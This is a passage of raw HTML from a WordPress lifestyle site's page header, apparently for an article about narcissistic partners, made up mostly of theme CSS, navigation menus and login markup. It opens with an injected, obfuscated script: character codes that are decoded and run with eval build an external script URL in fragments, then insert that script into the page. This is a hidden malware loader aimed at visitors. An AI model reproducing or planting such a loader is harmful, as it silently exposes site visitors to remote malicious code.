8,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2128 single-format-standard td-standard-pack tdm-menu-active-style3 narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc global-block-template-1 td-decor tdb_template_163 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/yohumanz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/yohumanz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/YoHumanz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yohumanz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_edc" class="tdc-zone"><div class="tdc_zone tdi_2_e90  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_e90{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_e90:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_e90:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_e90{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_edc_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_edc_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_039" class="tdc-row"><div class="vc_row tdi_4_b6b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_b6b{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_b6b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_b6b .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_336  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_336{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_336{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_336{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_999 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_999" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_999{
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_999{
                    display: inline-block;
                }.tdi_7_999 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_999 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_999 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_b3b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_b3b{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_b3b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_b3b{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_b07 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_b07" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_b07{
margin-right:auto !important;
margin-left:auto !important;
padding-top:5px !important;
padding-bottom:5px !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_b07 .tdb-logo-a,
                .tdi_10_b07 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_10_b07 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_b07 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_b07 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_b07 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_b07 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_b07 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_b07 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/resize.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_620  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_620{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_620{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_620{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_4e2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_4e2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_4e2{
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_4e2{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_4e2 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_4e2 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_4e2 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_966" class="tdc-zone"><div class="tdc_zone tdi_15_b26  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_b26{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_767" class="tdc-row"><div class="vc_row tdi_17_776  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_776{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_660  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_660{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_e6e" class="tdc-zone"><div class="tdc_zone tdi_21_b66  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_b66{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_b66{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_e6e_rand_style td-element-style" ><style>
.tdi_20_e6e_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_520" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_5df  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_5df{
                    min-height: 0;
                }.tdi_23_5df:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (min-width: 768px) {
	                .tdi_23_5df {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_5df .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23_5df.tdc-row-content-vert-center,
                    .tdi_23_5df.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_5df.tdc-row-content-vert-bottom,
                    .tdi_23_5df.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_5df.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_5df.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_5df{
position:relative;
}

.tdi_23_5df .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_520_rand_style td-element-style" ><style>
.tdi_22_520_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_7d2  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_7d2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_25_7d2{
padding-right:30px !important;
width:38% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_e76 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_e76"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_e76{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_e76{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_e76 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_26_e76 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_e76 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_26_e76 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_e76 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_e76 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_e76 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_e76 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_e76 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_e76 .tdb-menu > li > a,
                .tdi_26_e76 .td-subcat-more,
                .tdi_26_e76 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_26_e76 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_e76 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_e76 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_e76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_e76 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_26_e76:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_e76 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_e76 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_e76 .tdb-menu > li > a,
                .tdi_26_e76 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_26_e76 .tdb-menu > li > a,
                .tdi_26_e76 .td-subcat-more,
                .tdi_26_e76 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_26_e76 .tdb-menu > li.current-menu-item > a,
				.tdi_26_e76 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_e76 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_e76 .tdb-menu > li:hover > a,
				.tdi_26_e76 .tdb-menu > li.tdb-hover > a,
				.tdi_26_e76 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_26_e76 .tdb-menu > li > a:after,
				.tdi_26_e76 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_26_e76 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_e76 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_e76 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_e76 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_e76 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_e76 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_26_e76 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://yohumanz.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-243"><a href="https://yohumanz.com/category/heart/"><div class="tdb-menu-item-text">Heart</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_009  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_009{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_009{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_0b7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_0b7" >
<style>
/* custom css */
.tdi_31_0b7 .tdb-logo-a,
                .tdi_31_0b7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31_0b7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_0b7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_0b7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_0b7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_0b7 .tdb-logo-text-title{
                    display: block;
                }.tdi_31_0b7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31_0b7 .tdb-logo-icon{
                    font-size: 20px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_99b  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_99b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_99b{
padding-left:30px !important;
width:37% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_e09 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_e09"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_e09{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_e09 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_34_e09 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_34_e09 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_34_e09 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_34_e09 .tdb-menu > li .tdb-menu-sep,
                .tdi_34_e09 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_e09 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_e09 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_e09 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_e09 .tdb-menu > li > a,
                .tdi_34_e09 .td-subcat-more,
                .tdi_34_e09 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_34_e09 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_e09 .tdb-menu .tdb-normal-menu ul,
                .tdi_34_e09 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_e09 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34_e09 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_34_e09:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34_e09 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_34_e09 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_e09 .tdb-menu > li > a,
                .tdi_34_e09 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_34_e09 .tdb-menu > li > a,
                .tdi_34_e09 .td-subcat-more,
                .tdi_34_e09 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_34_e09 .tdb-menu > li.current-menu-item > a,
				.tdi_34_e09 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_e09 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_e09 .tdb-menu > li:hover > a,
				.tdi_34_e09 .tdb-menu > li.tdb-hover > a,
				.tdi_34_e09 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_34_e09 .tdb-menu > li > a:after,
				.tdi_34_e09 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34_e09 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34_e09 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34_e09 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34_e09 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34_e09 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34_e09 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
